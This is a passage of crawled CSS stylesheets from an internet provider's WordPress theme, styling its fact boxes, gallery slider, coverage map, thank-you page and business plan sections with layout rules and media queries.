    .fast_facts_box .fast_facts_box_grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 21px;
    }

    .fast_facts_box .fast_facts_box_grid_inner {
        padding: 40.5px 10px;
    }

    .fast_facts_box .fast_facts_box_grid_inner .heading_text {
        font-size: 30px;
    }

    .fast_facts_box .fast_facts_box_grid_inner .text,
    .fast_facts_box .fast_facts_box_grid_inner .content {
        line-height: 21px;
    }
}

@media(max-width:767px) {
    .fast_facts_box {
        margin: 70px 0;
    }
}

@media(max-width:575px) {
    .fast_facts_box {
        margin: 56px 0;
    }

    .fast_facts_box .heading {
        font-size: 24px;
        margin-bottom: 40px;
        text-align: left;
        line-height: 100%;
    }

    /*.fast_facts_box .fast_facts_box_grid {
        grid-template-columns: repeat(2, 1fr); 
    }*/

    .fast_facts_box .fast_facts_box_grid_inner {
        padding: 19.5px 10px;
    }

    .fast_facts_box .fast_facts_box_grid_inner .heading_text {
        font-size: 25px;
    }

    .fast_facts_box .fast_facts_box_grid_inner .text,
    .fast_facts_box .fast_facts_box_grid_inner .content {
        font-size: 14px;
    }
}

@media(max-width: 374px) {
    .fast_facts_box .section_inner {
        padding: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/gallery_slider.css?ver=mar312025v3
body_size: 887
content:
.component_gallery_slider {
    margin: 204px 0 193px;
    position: relative;
}

.component_gallery_slider .section_inner {
    max-width: 1157px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 24px;
}

.component_gallery_slider .gallery_slider_section {
    margin-top: 81px;
    padding: 0 15px;
}

.component_gallery_slider .gallery_slider_section .gallery_slider_new  {
    position: relative;
}

.component_gallery_slider .slick-list {
    margin: 0 -15px;
}

.component_gallery_slider .item {
    margin: 0 15px;
}

.component_gallery_slider .item:last-child {
    margin-right: 0;
}

.component_gallery_slider .item_inner {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    border-radius: 10px;
}

.component_gallery_slider .item_wrapper {
    transition: all 0.5s ease-in-out;
    border-radius: 10px;
}

.component_gallery_slider .card_content {
    padding: 19px 22px;
    min-height: 312px;
    display: flex;
    flex-direction: column;
    justify-content: end;
    font-family: var(--font_DM_sansBold);
    color: var(--color_new_white);
    line-height: normal;
}

.component_gallery_slider .card_content span {
    color: var(--color_new_orange);
}

.component_gallery_slider .item_wrapper:hover {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.62) 100%);
    border-radius: 10px;
}

.component_gallery_slider .slick-slider .slick-arrow:before {
    content: none;
}

.component_gallery_slider .slick-slider .slick-arrow {
    background-color: transparent;
    height: 79px;
    width: 79px;
    cursor: pointer;
    transition: all 0.5s ease-in-out;
}

.component_gallery_slider .slick-slider .slick-arrow.slick-prev {
    left: -120px !important;
}
.component_gallery_slider .slick-slider .slick-arrow.slick-next {
    right: -120px !important;
}

.component_gallery_slider .slick-slider .slick-arrow:hover {
    border: 0;
}

.component_gallery_slider .slick-slider .slick-arrow:hover svg circle {
    fill: var(--color_new_orange);
    fill-opacity: 1;
}
.component_gallery_slider .slick-slider .slick-arrow:hover svg path {
    fill: var(--color_new_black);
}

.component_gallery_slider:before {
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right bottom;
    width: 597px;
    height: 474px;
    display: block;
    position: absolute;
    right: 0;
    top: -310px;
    z-index: -1;
    background-image: url(../../images/Zentro_Gallery_Slidr_Shape_Top_Right_Orange.png); 
}

.component_gallery_slider:after {
    content: "";
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right bottom;
    width: 300px;
    height: 393px;
    display: block;
    position: absolute;
    left: 0;
    bottom: -350px;
    background-image: url(../../images/Zentro_Gallery_Slidr_Shape_Bottom_Left_Orange.png); 
}

@media (max-width: 1640px) {

}

@media(max-width: 1439px){
    .component_gallery_slider .slick-slider .slick-arrow {
        width: 50px;
        height: 50px;
    }
    .component_gallery_slider .slick-slider .slick-arrow.slick-prev {
        left: -70px !important;
    }
    .component_gallery_slider .slick-slider .slick-arrow.slick-next {
        right: -70px !important;
    }
}


@media(max-width: 1359px){
    .component_gallery_slider {
        margin: 130px 0 170px;
    }
    .component_gallery_slider .gallery_slider_section {
        padding: 0 12px;
    }
    .component_gallery_slider .slick-list {
        margin: 0 -12px;
    }
    .component_gallery_slider .item {
        margin: 0 12px;
    }
    .component_gallery_slider .card_content {
        min-height: 290px;
    }
    .component_gallery_slider:before {
        width: 500px;
        height: 404px;
        top: -250px;
    }
    .component_gallery_slider:after {
        width: 250px;
        height: 330px;
        bottom: -302px;
    }
    
}

@media(max-width: 1199px){
    .component_gallery_slider .gallery_slider_section {
        padding: 0 10px;
    }
    .component_gallery_slider .slick-list {
        margin: 0 -10px;
    }
    .component_gallery_slider .item {
        margin: 0 10px;
    }
    .component_gallery_slider .card_content {
        min-height: 250px;
        padding: 18px;
    }
    .component_gallery_slider .gallery_slider_section {
        margin-top: 71px;
    }
    .component_gallery_slider:before {
        width: 400px;
        height: 320px;
        top: -200px;
    }
}

@media(max-width:991px){
    .component_gallery_slider {
        margin: 123px 0 91px;
    }

    .component_gallery_slider .gallery_slider_section {
        margin-top: 61px;
    }

    .component_gallery_slider .gallery_slider_section {
        padding: 0 8px;
    }
    .component_gallery_slider .slick-list {
        margin: 0 -8px;
    }
    .component_gallery_slider .item {
        margin: 0 8px;
    }
    
    .component_gallery_slider .card_content {
        min-height: 210px;
        font-size: 13px;
        padding: 16px;
    }
    .component_gallery_slider .section_wrapper .section_heading  {
        max-width: 270px;
    }
    .component_gallery_slider:before {
        width: 350px;
        height: 280px;
        top: -120px;
    }
    .component_gallery_slider:after {
        width: 200px;
        height: 270px;
        bottom: -197px;
    }
}

@media(max-width:767px){
    .component_gallery_slider {
        margin: 43px 0 61px;
    }

    .component_gallery_slider .gallery_slider_section {
        margin-top: 51px;
    }
    .component_gallery_slider .gallery_slider_section {
        padding: 0 6px;
    }
    .component_gallery_slider .slick-list {
        margin: 0 -6px;
    }
    .component_gallery_slider .item {
        margin: 0 6px;
        width: 136px;
    }

    .component_gallery_slider .slick-slider .slick-arrow {
        height: 26px;
        width: 26px;
    }

    .component_gallery_slider .slick-slider .slick-arrow.slick-prev {
        left: -41px !important;
    }
    .component_gallery_slider .slick-slider .slick-arrow.slick-next {
        right: -41px !important;
    }
    .component_gallery_slider .card_content {
        min-height: 167px;
        padding: 14px;
    }
    .component_gallery_slider:before {
        display: none;
    }
    .component_gallery_slider:after {
        display: none;
    }
}

@media(max-width:575px){
    .component_gallery_slider {
        margin: 43px 0 31px;
    }
    
    .component_gallery_slider .card_content {
        font-size: 11px;
        padding: 12px;
    }
    .component_gallery_slider .slick-slider .slick-arrow  {
        top: 50%;
        transform: translateY(-50%);
    }

}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/component_map_with_heading_and_description.css?ver=mar312025v3
body_size: 1010
content:
.component_map_with_heading_and_description {
    padding: 20px 0 0;
    position: relative;
}

.component_map_with_heading_and_description .section_wrapper {
    min-height: 420px;
    display: flex;
    align-items: center;
}

.component_map_with_heading_and_description .section_main_wrapper {
    position: relative;
    padding: 0 24px;
}

.component_map_with_heading_and_description .map_section {
    position: absolute;
    left: 0;
    top: 5%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location {
    position: absolute;
    transform: translate(-50%, -50%);
}

.component_map_with_heading_and_description .map_section .map_points .map_location.vertical_line {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.horizontal_line {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.horizontal_line .location_circle {
    order: 0;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.horizontal_line .location_text {
    order: 2;
    white-space: nowrap;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.horizontal_line:before {
    content: "";
    position: relative;
    height: 2px;
    width: 99px;
    display: inline-block;
    background-image: url(../../images/horizontal_line_single.png);
    background-repeat: repeat-x;
    background-size: auto;
    background-position: left top;
    pointer-events: none;
    order: 1;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_8.horizontal_line:before {
    width: 198px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_11.horizontal_line:before {
    width: 45px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_12.horizontal_line {
    flex-direction: row-reverse;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_12.horizontal_line:before {
    width: 36px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.vertical_line:before {
    content: "";
    position: absolute;
    height: 86%;
    width: 2px;
    top: 8px;
    background-image: url(../../images/vertical_line_single.png);
    background-repeat: repeat-y;
    background-size: auto;
    background-position: left top;
    pointer-events: none;
}

.component_map_with_heading_and_description .map_section .map_points .map_location .location_text {
    font-size: 6px;
    line-height: 8px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_1 {
    top: 16%;
    left: 65%;
    min-height: 98px;
    z-index: 2;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_2 {
    top: 22.5%;
    left: 66.5%;
    min-height: 98px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_2 .location_text {
    position: relative;
    left: 6px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_3 {
    top: 21%;
    left: 72%;
    min-height: 98px;
    z-index: 2;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_4 {
    top: 21%;
    left: 75%;
    min-height: 98px;
    z-index: 2;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_5 .location_text,
.component_map_with_heading_and_description .map_section .map_points .map_location.location_4 .location_text {
    position: relative;
    left: 6px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_5 {
    top: 27.5%;
    left: 74%;
    min-height: 98px;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_6 {
    top: 40%;
    left: 94%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_7 {
    top: 46%;
    left: 89.7%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_8 {
    top: 52.5%;
    left: 84.4%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_9 {
    top: 60.5%;
    left: 82.5%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_10 {
    top: 77%;
    left: 88%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_11 {
    top: 84.5%;
    left: 87.2%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location.location_12 {
    top: 81.5%;
    left: 75%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location .location_circle {
    position: relative;
    width: 9px;
    height: 9px;
    background-color: rgba(238, 105, 57, 0.14);
    border-radius: 100%;
    transition: all 0.5s ease;
    cursor: pointer;
}

.component_map_with_heading_and_description .map_section .map_points .map_location .location_circle:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    background-color: #EE6939;
    transition: all 0.5s ease;
    border-radius: 100%;
}

.component_map_with_heading_and_description .map_section .map_points .map_location .location_circle:hover:before {
    /*width: 4.5px;
    height: 4.5px;*/
    width: 6px;
    height: 6px;
}

.component_map_with_heading_and_description .section_wrapper .content_section {
    max-width: 453px;
    margin-left: auto;
    margin-right: 10%;
}

@media (min-width: 1200px) {
    .component_map_with_heading_and_description .section_inner .mobile_content_section {
        display: none;
    }
}

@media (max-width: 1439px) {
    .component_map_with_heading_and_description .section_wrapper .content_section {
        margin-right: 0;
        max-width: 390px;
    }

}

@media (max-width: 1199px) {
    .component_map_with_heading_and_description .map_section {
        position: relative;
        max-width: 720px;
        margin: 0 auto;
        z-index: 1;
        order: 1;
    }

    .component_map_with_heading_and_description .section_main_wrapper {
        display: flex;
        flex-direction: column;
    }

    .component_map_with_heading_and_description .section_wrapper {
        min-height: auto;
        display: flex;
        align-items: center;
        /*margin-bottom: 40px;*/
        order: 2;
    }

    .component_map_with_heading_and_description .section_wrapper .content_section {
        max-width: 800px;
        margin-left: 0;
    }

    .component_map_with_heading_and_description .section_wrapper .content_section .desktop_only {
        display: none;
    }

    .component_map_with_heading_and_description .section_inner .mobile_content_section {
        order: 0;
    }
    .component_map_with_heading_and_description .section_wrapper .content_section .description {
        margin-top: 34px;
    }
}

@media (max-width: 991px) {
    .component_map_with_heading_and_description .section_wrapper .content_section {
        max-width: none;
    }
}

@media (max-width: 767px) {

    .component_map_with_heading_and_description .map_section .map_points .map_location .location_circle:before,
    .component_map_with_heading_and_description .map_section .map_points .map_location .location_circle {
        width: 5px;
        height: 5px;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_1 {
        top: 12%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_2 {
        top: 17.5%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_3 {
        top: 15%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_4 {
        top: 15%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_5 {
        top: 23%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_6 {
        left: 97.5%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_7 {
        left: 93.4%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_8 {
        left: 91%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_9 {
        left: 86%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_10 {
        left: 93%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_11 {
        left: 89%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_12 {
        left: 73.5%;
    }
}

@media (max-width: 575px) {
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_8.horizontal_line:before {
        width: calc(198 / 575 * 100vw);
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_11.horizontal_line:before {
        width: calc(45 / 575 * 100vw);
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_12.horizontal_line:before {
        width: calc(36 / 575 * 100vw);
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.horizontal_line:before {
        width: calc(99 / 575 * 100vw);
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_5,
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_4,
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_3,
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_2,
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_1 {
        min-height: calc(98 / 575 * 100vw);
    }
    
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_8 {
        left: 89%;
    }
}

@media (max-width: 414px) {
    .component_map_with_heading_and_description .map_section .map_points .map_location.location_6 {
        left: 98.5%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_7 {
        left: 94%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_8 {
        left: 90%;
    }

    .component_map_with_heading_and_description .map_section .map_points .map_location.location_10 {
        left: 93.5%;
    }
}

@media (max-width: 374px) {
   .component_map_with_heading_and_description .section_main_wrapper {
        padding: 0;
   }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/thank_you_page.css?ver=mar312025v3
body_size: 300
content:
body .gform_wrapper .gform_fields .gfield.gf_full_width {
    width: 100% !important;
}

.property-form-expanded .property-inner .right-image.add_shape_above_image::after {
    content: "";
    background-image: url(../../images/New_Zento_Shape_One_Orange.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: right bottom;
    width: 752px;
    height: 604px;
    display: block;
    position: absolute;
    right: -112px;
    bottom: -207px;
}

.property-form-expanded .property-inner .img-mobile.add_shape_above_image {
    display: none;
}

.contact-page-section .contact-inner .right-image .form-contact .form-shortcode .gform_wrapper>.gform_validation_errors {
    display: none;
}

.contact-page-section .contact-inner .right-image .form-contact .form-shortcode .gform_wrapper .gform_fields .gfield .gfield_description.validation_message {
    color: #790000;
    font-weight: 700;
    letter-spacing: normal;
    margin-top: 0;
    border: medium none;
    background-color: transparent;
    padding-left: 0;
    padding-bottom: 0;
}

@media(max-width:1199px){
    .property-form-expanded .property-inner .left-contact {
        order: 1;
    }

    .property-form-expanded .property-inner .left-contact {
        padding: 99px 0 56px;
    }
}

@media(max-width:991px){
    .property-form-expanded .property-inner .right-image.add_shape_above_image::after {
        width: 652px;
        height: 504px;
        bottom: -175px;
    }
}

@media(max-width:767px){
    .property-form-expanded .property-inner .right-image.add_shape_above_image::after {
        width: 552px;
        height: 450px;
        bottom: -157px;
    }
}

@media(max-width:640px){
    .property-form-expanded .property-inner .right-image.add_shape_above_image {
        display: none;
    } 

    .property-form-expanded .property-inner .img-mobile.add_shape_above_image {
        display: block;
    } 
    
    .property-form-expanded .property-inner .img-mobile.add_shape_above_image::after {
        content: "";
        background-image: url(../../images/New_Zento_Shape_One_Orange.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: right bottom;
        width: 500px;
        height: 420px;
        display: block;
        position: absolute;
        right: -112px;
        bottom: 348px;
    }
}

@media(max-width:575px){
    .property-form-expanded .property-inner .img-mobile.add_shape_above_image::after {
        bottom: 350px;
        width: 444px;
        height: 356px;
    }
}

@media(max-width:414px){
    .property-form-expanded .property-inner .img-mobile.add_shape_above_image::after {
        bottom: 376px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zentrointernet.com/wp-content/themes/ewfiber/style-sip.css
body_size: 2877
content:
h1.blogh1 {display:block; text-align: center;margin-top: 50px;}
#newsgrid {display: grid;
  gap: 50px; width: 90%; max-width: 1600px; margin: 50px auto;
	grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));}
.nnews {background: #f0f0f0;border-radius: 20px;}
.nnews a {text-decoration: none;}
.newsimg {border-radius: 20px 20px 0 0; overflow: hidden; display:block;}
.newsimg img {transition: transform .5s}
.nnews:hover img {transform: scale(1.3);}
.nnews h3 {padding: 30px 30px 5px 30px;}
.nnews h3 a {color: #181818;}
.nnews a.link {margin-left: 30px;margin-bottom: 30px;}
.pagination-single {padding-bottom: 50px;}
.post-meta li.post-author {display:none;}
body.single .entry-content p:last-child {
	margin: 0 auto 1.25em auto;}
.bg_banner_city {opacity: 0.2;}
.section-city {background: #333;}
.inner_banner .bg_banner.bg_banner_mobile {min-height: 350px;padding-top: 25px; padding-bottom: 25px;}
.textgap {padding-left: 25px;}
.blog .nav-links {padding-bottom: 60px;}
#questionnaire, #livetv, .aligncenter {text-align: center;}
#livetv, #hdantennasetup, #hdantennas {padding: 60px 0;background: #f5f5f5;}
#hdantennasetup {margin-bottom: 0;}
#hdantennas {padding-top: 0;margin-top: 0;}
.wrapper {width: 90%; margin: 0 auto; position: relative;}
.cordfaqp {margin: 25px auto;}
.cordfaq .hidden p {text-align: left; margin-bottom: 15px;}
.questionbox {display: block;border: 1px solid #dbdbdb; padding: 20px 20px 5px 20px; margin: 0 0 15px 0;}
a.toggle {text-decoration: none;}
.propfaq .questionbox {background: #fff;}
.question {color: #ee6939; font-size: 20px; line-height: 22px; margin: 0; padding: 0 0 10px 0; text-align:left;}
.hidden {display: none; padding: 15px 0;  text-align:left;}
.hidden ul li {margin: 0 0 15px 20px;}
.hidden ul li::before {
  color: #ee6939;  
 content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
}
.peering_image {padding: 60px;}

#tvchannnels {text-align: center; margin: 40px 0;display: block;}
#tvchannels img {display: inline-block; width: 150px; height: auto; margin: 0 10px 10px 10px; border: 1px solid #b0b0b0;}
#tvchannels img:hover {opacity: 0.7;}
.devicelist {margin-top: 40px;display: block;text-align: left;}
.deviceitem {width: 100%; border-top: 2px solid #dbdbdb; padding-top: 50px; margin-top: 30px;text-align: left}
.deviceitem:first-of-type {border-top: 0; padding-top: 5px; margin-top: 0;}
.deviceimg {width: 25%; float: left;margin-right: 3%;}
.deviceimg img {width: 100%; height: auto;}
.rlist {text-align: center;}
.rlist .devicetext, .rlist .devicelink {text-align: left;}
.rlist .deviceimg {text-align: center !important;}
.rlist .deviceimg img {width: auto; height: 150px; text-align: center;margin: 0 auto;}
.devicetext {display: inline-block;text-align: left; width: -moz-calc(69% - 165px); width: -webkit-calc(69% - 165px);   width: calc(69% - 165px);}
.devicetext h3, #devices h4,.ccarticle h2 {text-transform: uppercase; color: #ee6939;font-weight: 700; font-size: 17px; line-height: 20px; fmargin-bottom: 20px;text-align: left;letter-spacing: .5px;}
#devices h4 {margin: 60px 0 30px 0;font-size: 21px; line-height: 26px;}
.ccarticle {width:100%; max-width: 1200px;margin: 0 auto;}
.ccarticle h2 {font-size: 21px; line-height: 26px;}
.devicetext p {font-size: 13px; line-height: 18px;text-align: left;}
.devicelink {float: right; width: 160px;}
a.blue:link, a.blue:visited, .devicelink a:link, .devicelink a:visited {margin-right: 40px;background: #ee6939; padding: 10px 25px; font-weight: 700; letter-spacing: 2px; text-transform: uppercase; color: #fff; border: 1px solid #ee6939; display: inline-block;}
a.blue:hover, a.blue:active, .devicelink a:hover, .devicelink a:active {background: #fff; color: #ee6939;}
.devicelink a:link, .devicelink a:visited {margin: 0; padding: 10px 15px;display: block;text-align: center; text-transform: none; font-size: 14px; line-height: 17px; letter-spacing: 0;}

#bplans { display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
    justify-content: center;overflow: hidden;margin-top: 45px; margin-bottom: 45px;}
.bpcoll {order:1;flex:1;background: #eaeaea;width:50%;-webkit-border-top-left-radius: 50px;
-webkit-border-bottom-left-radius: 50px;
-moz-border-radius-topleft: 50px;
-moz-border-radius-bottomleft: 50px;
border-top-left-radius: 50px;
border-bottom-left-radius: 50px;}
.bpcoll h2, .bpcoll ul li {}
.bpcoll h2 {}
.bpcoll ul li {list-style: outside; margin: 3px 0 3px 15px;}
.bpcolwrap {padding: 50px;}
.bpcolr {order:2;flex:1;flex-grow: 1;width: 50%;text-align: center;-webkit-border-top-right-radius: 50px;
-webkit-border-bottom-right-radius: 50px;
-moz-border-radius-topright: 50px;
-moz-border-radius-bottomright: 50px;
border-top-right-radius: 50px;
	border-bottom-right-radius: 50px;/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#153e4f+0,002d40+100 */
background: #333; /* Old browsers */
}
.bpcolr h2 {color: #fff;font-size: 75px; line-height: 80px;margin-bottom:25px;}
.bpcolr h2 span {font-size: 50px; line-height: 80px;}
.bpcolr h3 {display:block; font-size: 25px; line-height: 28px;padding-bottom: 8px;margin:0;color: #fff;}
.bpcolr p.fp {font-size: 10px; line-height: 13px;padding: 40px 50px 0 50px; color: #fff;}
a.ctar:link, a.ctar:visited {background: #ff3149;border-color: #fff; color: #fff;}
a.ctar:hover, a.ctar:active {background: #fff; color: #ff3149;}

#btypes {display:block; position: relative; margin: 80px 0;display:flex;}
#btypesr {width: 30%;flex: 0 0 400px;order:2;}
#btypesl {width: 70%;flex:1;order: 1;-webkit-background-size: cover;  -moz-background-size: cover;
  -o-background-size: cover; background-size: cover; background-position: center center; background-image: url(images/SmallBusinessInternet.jpg);-webkit-border-top-left-radius: 50px;
-webkit-border-bottom-left-radius: 50px;
-moz-border-radius-topleft: 50px;
-moz-border-radius-bottomleft: 50px;
border-top-left-radius: 50px;
border-bottom-left-radius: 50px;}
#btypesl.blevent {background-image: url(images/EventInternet.jpg);-webkit-background-size: cover;  -moz-background-size: cover;
  -o-background-size: cover; background-size: cover; background-position: center center;}
#btypesl.blent {background-image: url(images/EnterpriseBusinessInternet.jpg);-webkit-background-size: cover;  -moz-background-size: cover;
  -o-background-size: cover; background-size: cover; background-position: center center;}
#btypesl.blsmall {background-image: url(images/SmallBusinessInternet.jpg);-webkit-background-size: cover;  -moz-background-size: cover;
  -o-background-size: cover; background-size: cover; background-position: center center;}
.btype {display:block; width:100%; padding: 35px;/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#e4e4e4+0,ffffff+100 */
background: #333; /* Old browsers */}
#btypes a {text-decoration: none;}
.btype h2 {color: #fff; font-size: 23px; line-height: 26px; margin: 0 0 15px 0; padding: 0;}
.btype p {color: #fff; font-size: 14px; line-height: 17px;}
.btype p span {font-weight: 700; text-decoration: underline;}
#bsmall {-webkit-border-top-right-radius: 50px;
-moz-border-radius-topright: 50px;
	border-top-right-radius: 50px;border-bottom: 1px solid #ccc;}
#bevents {-webkit-border-bottom-right-radius: 50px;
-moz-border-radius-bottomright: 50px;
border-bottom-right-radius: 50px;border-top: 1px solid #ccc;}
.btype:hover, .bactive {/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#032e3f+0,013f59+100 */
background: #ee6939; /* Old browsers */
}
.btype:hover h2, .btype:hover p {color: #000;}
.btype:hover h2, .btype:hover p, .bactive h2, .bactive p {color: #fff;}
#btest {padding: 40px 0; margin: 80px 0 0 0;background: #e9e8e8;}
#btest.btestsb {margin-bottom: 0;}
a.ctasb:link, a.ctasb:visited {margin: 0 0 10px 0;clear:both;display: inline-block;}
#testwrap {display:flex;gap: 40px;}
.testb {flex: 1;padding: 25px; background: #f9f9f9;-webkit-border-radius: 35px;
-moz-border-radius: 35px;
border-radius: 35px;}
#btest h2 { display:block; text-align: center;margin: 25px auto 40px auto;padding:15px 0 0 0;}
#blogos {display:block; text-align: center;vertical-align: middle;}
#blogos.elogos {padding-top: 45px;}
#blogos img {display: inline-block; margin: 15px; vertical-align: middle;}
#blogos ul li {display: inline-block; vertical-align:middle; margin: 0 15px 15px 15px;}
#blogos ul li img {max-width: 100px; height: auto;}

#hometest {color: #4d4d4d;padding: 10px 0 70px 0; text-align: center; font-size: 22px; line-height: 30px;}
#hometest.sbtest {padding: 55px 0 15px 0;}
#hometest span {display: block;padding-top: 25px;font-size: 18px; line-height: 24px;text-transform: uppercase;font-weight: 700; letter-spacing: 1px;}
#hometest.sbtest .wrapper {width: 90%; max-width: 900px;}

.page-template-template-events .boxRow .image, .page-template-template-business2021-smallbusiness .boxRow .image, .page-template-template-business2021-enterprise .boxRow .image, .page-template-template-business2021 .boxRow .image {background: #ccc; -webkit-filter: grayscale(100%);
    -moz-filter:    grayscale(100%);
    -ms-filter:     grayscale(100%);
    -o-filter:      grayscale(100%);
    filter: gray; }
#hbuildings.hevents {background: #333;
}
#hbuildings .wrapper {display: flex;display: -webkit-flex;}
#bright {order: 2;background: #333;flex: 1;padding: 50px 0 50px 5%;align-items: center;
  justify-content: center;text-align: left;}
#hbuildings.hevents #bright {background: none;}
#bright img {width: 100%; height: auto;max-width: 750px;}
#bleft {flex: 1;order: 1;text-align: center;color: #fff;padding: 100px 5% 40px 0;}
#bleft p {fmargin: 0 0 45px 0;}
#bleft h2 {color: #fff;}
#hbuildings.hevents #bleft h2 {}
#hbuildings.hevents #bleft p { margin: 0 0 25px 0;color: #fff;}
#hbuildings.hevents #bleft {padding: 60px 5% 60px 0;}
#bleftc {display: inline-block; text-align: left;}

@media only screen and (min-width: 1900px) {
	#bleft {padding-left: 0;padding-top: 120px;padding-right: 0;}
}
@media only screen and (min-width: 1600px) {
		.devicelist {max-width: 1200px;margin-left: auto; margin-right: auto;}
		.devicetext p {font-size: 17px; line-height: 22px;}

}
@media only screen and (min-width: 1450px) {
	#bleft {padding-left: 0;}
}
@media only screen and (max-width: 1300px) {
	#bleft {padding-top: 80px;}
}
@media only screen and (max-width: 1100px) {
		#bleft {padding-top: 50px;padding-right: 0;padding-bottom: 70px;}
}


@media only screen and (max-width: 900px){
 #bplans {display:block;}
	.bpcoll, .bpcolr {-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;display: block; width: 100%;}
	.bpcoll {-webkit-border-top-left-radius: 50px;
-webkit-border-top-right-radius: 50px;
-moz-border-radius-topleft: 50px;
-moz-border-radius-topright: 50px;
border-top-left-radius: 50px;
		border-top-right-radius: 50px;}
	.bpcolr {-webkit-border-bottom-right-radius: 50px;
-webkit-border-bottom-left-radius: 50px;
-moz-border-radius-bottomright: 50px;
-moz-border-radius-bottomleft: 50px;
border-bottom-right-radius: 50px;
border-bottom-left-radius: 50px;}
		#btypes {display:block;}
	#btypesl {display:none;}
	#btypesr {display:block; width: 100%;}
	#bsmall {-webkit-border-top-left-radius: 50px;
-webkit-border-top-right-radius: 50px;
-moz-border-radius-topleft: 50px;
-moz-border-radius-topright: 50px;
border-top-left-radius: 50px;
		border-top-right-radius: 50px;}
	#bevents {-webkit-border-bottom-right-radius: 50px;
-webkit-border-bottom-left-radius: 50px;
-moz-border-radius-bottomright: 50px;
-moz-border-radius-bottomleft: 50px;
border-bottom-right-radius: 50px;
		border-bottom-left-radius: 50px;}
	.bactive {background: #ee6939;
}
.bactive h2 {color: #fff;}
.bactive p {color: #fff;}
	#testwrap {display:block;}
	#btest {margin-bottom: 60px;}
	.testb {display:block; width: 100%; margin: 0 0 15px 0;}
}

@media only screen and (max-width: 700px){
	#hbuildings.hevents .wrapper {display:block;}
		
	#bright {display: block; width: 100%;clear: both;float: none;text-align: center;}
	#bright img {margin: 0 auto;}
	#bleft {margin-right: 0; padding-right: 5%; padding-left: 5%; padding-top: 0;padding-bottom: 80px;margin-top: -1px}
	

	
	#hbuildings.hevents #bleft {background: none;padding: 0 5% 40px 5%;}
	.deviceimg {width: 100%; display: block; text-align: center;margin: 0 0 20px 0;}
.deviceimg img {width: 50%; max-width: 290px;}
.devicetext {display: inline-block;text-align: center; width: 100%;}
.devicetext p {text-align: left;}
